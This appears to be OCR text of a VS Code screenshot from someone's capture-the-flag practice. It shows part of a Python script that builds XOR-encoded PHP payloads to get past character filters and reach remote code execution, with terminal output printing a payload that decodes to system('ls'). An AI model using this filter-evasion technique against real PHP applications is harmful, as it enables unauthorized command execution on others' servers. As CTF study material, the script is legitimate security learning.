 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 异或绕过RCE生成脚本.py - Visual Studio Code [管理员]
异或绕过RCE生成脚本.py xor.py ctfhub布尔盲注脚本.py jiemi.py 1 tshark提取modbus.py jwt无签名.py 3.py 布尔盲注脚本.py
C: > Users > lun > Desktop > python测试用脚本 > 异或绕过RCE生成脚本.py > ...
18 else:
19 a.append(i)
20 #在数组中增加i，这些就是未被系统过滤掉的字符
21
22 # eval("echo($c);");
23 mya=input("输入函数名例如system：") #函数名 这里修改！
24 myb=input("输入函数例如ls：") #参数
25 def myfun(k,my): #自定义函数
26 global ans1 #引用全局变量ans1，使得在局部对其进行更改时不会报错
27 global ans2 #引用全局变量ans2，使得在局部对其进行更改时不会报错
28 for i in range (0,len(a)): #设置循环范围为（0，a）注：a为未被过滤的字符数量
29 for j in range(i,len(a)): #在上个循环的条件下设置j的范围
30 if(a[i]^a[j]==ord(my[k])):
31 ans1+=chr(a[i]) #ans1=ans1+chr(a[i])
32 ans2+=chr(a[j]) #ans2=ans2+chr(a[j])
33 return;#返回循环语句中，重新寻找第二个k，这里的话就是寻找y对应的两个字符
34 for x in range(0,len(mya)): #设置k的范围
35 myfun(x,mya)#引用自定义的函数
36 data1="('"+urllib.request.quote(ans1)+"'^'"+urllib.request.quote(ans2)+"')" #data1等于传入的命令,"+ans1+"是固定格式，这样可以得到变量对应的值，再用'包裹
问题 1 输出 调试控制台 终端 JUPYTER 注释
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')
("%0C%0C"^"%60%7F")
('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')("%0C%0C"^"%60%7F");
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')
("%0C%0C"^"%60%7F")
payload:('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')("%0C%0C"^"%60%7F");
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
输入函数名例如:systemTraceback (most recent call last):
File "c:\Users\lun\Desktop\python测试用脚本\异或绕过RCE生成脚本.py", line 23, in <module>
mya=input("输入函数名例如:system") #函数名 这里修改！
KeyboardInterrupt
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
输入函数名例如system：system
输入函数例如ls：ls
payload:('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')("%0C%0C"^"%60%7F");
PS C:\Users\lun>
Python
Python
Python
Python
Python
8
0 1 tabnine starter 行 34，列 36 空格: 4 UTF-8 CRLF Python 3.10.4 64-bit